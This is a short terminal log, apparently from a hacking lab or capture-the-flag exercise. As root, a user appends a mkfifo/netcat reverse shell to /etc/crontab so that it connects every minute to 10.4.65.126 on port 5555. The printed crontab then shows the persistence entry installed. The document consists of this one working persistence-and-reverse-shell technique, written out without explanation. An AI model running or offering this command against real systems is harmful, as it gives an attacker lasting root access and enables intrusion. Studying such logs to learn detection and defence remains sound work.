 root@ubuntu:/var/www/html# echo "* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f
|/bin/bash -i 2>&1|nc 10.4.65.126 5555 >/tmp/f" >> /etc/crontab
<p/f|/bin/bash -i 2>&1|nc 10.4.65.126 5555 >/tmp/f" >> /etc/crontab
root@ubuntu:/var/www/html# cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.monthly )
#
* * * * * root rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.4.65.126
5555 >/tmp/f